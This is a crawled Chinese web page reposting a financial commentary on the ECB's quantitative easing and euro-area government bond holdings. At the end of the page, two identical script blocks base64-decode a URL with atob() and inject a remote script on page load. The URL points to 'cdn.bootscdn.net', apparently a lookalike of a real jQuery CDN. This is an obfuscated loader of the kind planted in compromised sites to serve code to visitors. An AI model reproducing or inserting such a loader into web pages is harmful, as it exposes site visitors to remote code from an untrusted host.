

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.meixiangda.com/d-38333738.html
body_size: 4135
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="keywords" content="货币战争当前! 欧版QE能量究竟有多大!" />
    <meta name="description" content="如果您尚未关注黄金头条，您可以点击标题下方的“黄金头条”关注我们。上图是欧元区主要国家（其它那些小p国家就不写了，占比太小）的FITCH评级以及OUTSTANDING的国债数量。ECB这次的QE将成为欧元区债券的保护伞，也会极大地将国家间的" />
    <meta name="toTop" content="true" />
    <title>货币战争当前! 欧版QE能量究竟有多大!-南宁书籍联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/common/hook/battery/hook.css" rel="stylesheet" />
  </head>

  <body>
    <div class="nav_dh">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
                            <h2 title="南宁书籍联盟" class="logo_bs_h1">
                <img src="/common/grant/suspicion.png" alt="南宁书籍联盟" class="extreme optimistic logo_bs" />
              </h2>
                            <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/rmsj3.html">热门书籍</a></li> <li><a href="/sjtj4.html">书籍推荐</a></li> <li><a href="/lmxw7.html">联盟新闻</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <div class="crumb_mbx">
        当前位置：<a href="/">首页</a>>
        <a href="/sjtj4.html">书籍推荐</a> ><a class="active">货币战争当前! 欧版QE能量究竟有多大!</a>
      </div>
      <div class="row">
        <div class="col-md-9 section_bf_one">
          <div class="news_details_bg">
            <h1 class="details_tit">货币战争当前! 欧版QE能量究竟有多大!</h1>
            <div class="release_time">
              <span>2021-10-04 04:21:46</span>
            </div>
            <div class="details_xq">
              <hr class="details_hr" />
              <div style="padding: 10px">
                <div class="rich_media_content" id="js_content">
                  <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><em><strong>如果您尚未关注黄金头条，您可以点击标题下方的<span style="color: rgb(255, 0, 0);">“黄金头条”</span>关注我们。</strong></em></p><p><br></p><p><img data-w="507" data-ratio="1.2406311637080867" data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/111VjicIBRcPhITWH0jBzzozTAm146EmMLibvo8I3ZicVHSTbFf9QnIuQcjzZPLPhrkQk6YSibnHPXsLMzhdP2yGhQ/0"></p><p>上图是欧元区主要国家（其它那些小p国家就不写了，占比太小）的FITCH评级以及OUTSTANDING的国债数量。</p><p><br></p><p>ECB这次的QE将成为欧元区债券的保护伞，也会极大地将国家间的债券收益率拉平。当然收益方肯定是那些评级偏低的国家。评级本来就很高的国家完全是入场凑人数的，对他们来说好处有限。主要得到实惠的是那些评级不行的国家。我就不点名了。因为感觉一直都是德国大哥一个人在努力拉着欧元区这辆马车，其它人有心有余而力不足的，
 还有完全就是拖后腿的。那画面太美不敢看。也许德国人想的是，预先取之，必先与之，。<br></p><p><br><span style=";font-family:宋体;color:#004080"> </span><br></p><p><span style=";font-family:宋体;color:#004080"><br></span><span style=";font-family:宋体;color:#004080"></span><span style="font-family: Helvetica"> </span></p><p><span style="font-family: Helvetica"></span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz/FHAPZxQl5JLGXsbDD1d0VlVqugsxyDFtkXVsndHLDaRluoJpMjPkiaZlUwEpFMBfmIjwTGLM1YXtmnstyWbsEGA/640" data-s="300,640" data-type="jpeg" style="width: auto ! important; visibility: visible ! important; height: auto ! important;" data-ratio="0.7416173570019724" data-w="507"></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz/FHAPZxQl5JLGXsbDD1d0VlVqugsxyDFtqm8tzVKA2YWwuQWnS9Mbibn3YDumsibM5IYq6014zKVRtBtKcgcc4wOw/640" data-s="300,640" data-type="jpeg" style="width: auto ! important; visibility: visible ! important; height: auto ! important;" data-ratio="0.7396449704142012" data-w="507"></p><p><span style="font-family: Helvetica"><br></span><br></p><p><span style="font-family: 宋体"> 现在这些主要国家的</span><span style="font-family: Helvetica">outstanding</span><span style="font-family: 宋体">债券数量大概为</span><span style="font-family: Helvetica">3802.5billion</span><span style="font-family: 宋体">，假设</span><span style="font-family: Helvetica">ECB</span><span style="font-family: 宋体">今年按照它的计划购买</span><span style="font-family: Helvetica">1000billion</span><span style="font-family: 宋体">的债券的话，占总数的将近</span><span style="font-family: Helvetica">25%</span><span style="font-family: 宋体">，相当多的数量了。</span><span style="font-family: 宋体">进一步考虑一下，很多国家融资变得更加容易，对于国家发展确实有一定的促进作用。但是农夫与蛇的故事千古流传，一定是有其现实意义的。呵呵。只要这张表里排名前</span><span style="font-family: Helvetica">5</span><span style="font-family: 宋体">的国家不出现违约，其他</span><span style="font-family: Helvetica">GDP</span><span style="font-family: 宋体">占比只有</span><span style="font-family: Helvetica">1%</span><span style="font-family: 宋体">的国家能够掀起的风浪有限。完全扯不上拖垮欧元区。所谓狼行千里吃肉，狗行千里吃翔。欧元区现在为其盲目扩张而付出代价，因为没有完备的退出机制，如果能清理掉一些没有存在意义的国家，也许更加合适。</span></p><p><br><span style="font-family: 宋体"></span></p><p><span style="font-family: 宋体">（本文转载自微信号“外汇有聊”。）</span></p><p><br><span style="font-family: 宋体"></span></p><p><span style="font-family: 宋体">更多黄金资讯，欢迎访问：<br><br>黄金头条官网  www.goldtoutiao.com<br><br>炒黄金，看黄金头条！用资讯帮你赚钱！</span></p><p><span style="font-family: 宋体"></span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz/111VjicIBRcOh1Xl6gJAN6PAXSs92BK4rEma1LuROiaUAohicKmKkL600Tqa1CvKHKc0Xe7z5iaaeZEoOugdL46dDg/0" data-ratio="0.17357001972386588" data-w="507" style="white-space: normal; width: 698px !important; visibility: visible !important;" width="auto"></p><p><br></p><p><br></p>
                </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="background_bj background_bj5">
              <div class="external tedious adhere details_xq">
              <div class="capture exploit headline_bt alcohol">相关推荐</div>
              <ul class="related_list">
                                <li><a href="/d-38333602.html">聪明的中国投资者应投资中国</a></li>
                                                <li><a href="/d-38333604.html">要投资,先修行-《聪明的投资者》</a></li>
                                                <li><a href="/d-38333608.html">9月，亚马逊运营规划旺季最佳月份</a></li>
                                                <li><a href="/d-38333611.html">《聪明的投资者》第10章+巴菲特论中美经济关系</a></li>
                                                <li><a href="/d-38333615.html">做个聪明的投资者,这三点很重要</a></li>
                                                <li><a href="/d-38333618.html">投资者最大的敌人不是股市,而是自己</a></li>
                                                <li><a href="/d-38333626.html">格雷厄姆《聪明的投资者》之二|如何用价值投资的理念选择股票</a></li>
                                                <li><a href="/d-38333629.html">《聪明的投资者》序言:投资策略</a></li>
                                                <li><a href="/d-38333630.html">格雷厄姆《聪明的投资者》读书心得(四)</a></li>
                                                <li><a href="/d-38333632.html">做聪明的投资者,从别人的错误中学习</a></li>
                               </ul>
            </div>
          </div>
        </div>
      </div>
        <div class="background_bj background_bj2 background_bj3">
        <div class="headline_bt headline_bt2">友情链接</div>
        <div class="exploit blogroll_yl internal personnel">
                  </div>
      </div>
    </div>

    <footer>
      <div class="footer_wb">
        Copyright © 2023 All Rights Reserved 版权所有 南宁书籍联盟
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>